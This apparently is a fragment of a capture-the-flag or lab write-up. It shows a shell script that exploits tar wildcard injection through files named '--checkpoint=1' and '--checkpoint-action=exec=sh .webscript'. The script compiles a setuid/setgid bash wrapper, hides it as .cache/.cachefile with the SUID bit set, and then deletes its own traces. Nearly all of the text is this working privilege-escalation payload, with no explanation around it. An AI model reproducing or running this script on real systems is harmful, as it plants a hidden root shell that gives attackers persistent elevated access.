 cat .webscript
#!/bin/sh
# get current user uid / gid
CURR_UID="$(id -u)"
CURR_GID="$(id -g)"
# save file
cat > .cachefile.c << EOF
#include <stdio.h>
int main()
{
setuid($CURR_UID);
setgid($CURR_GID);
execl("/bin/bash", "-bash", NULL);
return 0;
}
EOF
# make folder where the payload will be saved
mkdir .cache
chmod 755 .cache
# compile & give SUID
gcc -w .cachefile.c -o .cache/.cachefile
chmod 4755 .cache/.cachefile
# clean up
rm -rf ./'--checkpoint=1'
rm -rf ./'--checkpoint-action=exec=sh .webscript'
rm -rf .webscript
rm -rf .cachefile.c